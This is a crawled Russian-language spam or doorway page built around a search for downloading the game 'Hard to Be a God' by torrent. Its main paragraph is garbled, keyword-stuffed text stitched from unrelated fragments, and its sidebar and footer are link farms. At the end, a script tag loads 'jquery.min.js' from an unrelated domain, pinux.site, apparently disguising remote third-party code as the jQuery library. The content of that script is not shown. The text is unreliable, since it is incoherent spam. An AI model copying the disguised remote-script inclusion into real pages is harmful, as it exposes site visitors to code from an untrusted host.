

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-igru-trudno-byt-bogom-cherez-torrent.html
body_size: 2326
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру трудно быть богом через торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру трудно быть богом через торрент</h2>
                            </header>
                            <p>В конце шестидесятых дикие сердцем отправлялись в Вудсток, неудачники — на войну Тьма приближается. Она прячется в лесах, спускается с гор, застилает небо. Никто. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. ТАББИ (англ. tabby полосатый; пестрый). част. нескл. зоол. 1. Изначальный, «дикий» окрас кошки. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 5.1.2010 · Скачать Мистер Питкин / Mister Pitkin (1953-1966) DVDRip Коллекция фильмов torrent. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-a-studio-utrennyaya-gimnastika-minusovka.html">Скачать а студио утренняя гимнастика минусовка</a></li>
                                <li><a href="aj9x-vse-chity-na-saints-row-the-third.html">Все читы на saints row the third</a></li>
                                <li><a href="aj9x-prezentaciya-elementy-dorog.html">Презентация элементы дорог</a></li>
                                <li><a href="aj9x-kniga-ugolovno-ispolnitelnoe-pravo.html">Книга уголовно исполнительное право</a></li>
                                <li><a href="aj9x-odinochestvo-v-seti-kniga-skachat-v-pdf.html">Одиночество в сети книга скачать в pdf</a></li>
                                <li><a href="aj9x-moy-schet-ubrir.html">Мой счет убрир</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zayavlenie-v-miliciyu-o-vymogatelstve-deneg.html">Заявление в милицию о вымогательстве денег</a></li>
                                            <li><a href="aj9x-prezentaciya-kornevye-sistemy-rasteniy.html">Презентация корневые системы растений</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zayavlenie-na-uvolnenie-lichno.html">Заявление на увольнение лично</a></li>
                                            <li><a href="aj9x-prilozhenie-wot-assistant.html">Приложение wot assistant</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igry-lego-piraty.html">Скачать игры лего пираты</a></li>
                                            <li><a href="aj9x-harakteristika-na-specialista-otdela-kadrov-obrazec.html">Характеристика на специалиста отдела кадров образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-knigi-o-yugoslavii.html">Книги о югославии</a></li>
                                            <li><a href="aj9x-manualnyy-vrach.html">Мануальный врач</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
